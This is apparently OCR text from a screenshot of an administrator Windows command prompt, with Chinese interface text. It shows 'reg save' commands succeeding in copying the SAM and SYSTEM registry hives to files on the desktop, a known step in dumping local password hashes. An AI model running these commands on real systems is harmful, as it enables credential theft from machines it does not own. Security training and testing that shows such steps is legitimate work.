 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>reg save hklm\sam sam.hive
操作成功完成。
C:\Users\Administrator\Desktop>reg save hklm\system system.hive
操作成功完成。
C:\Users\Administrator\Desktop>
sam.hive
ystem.hive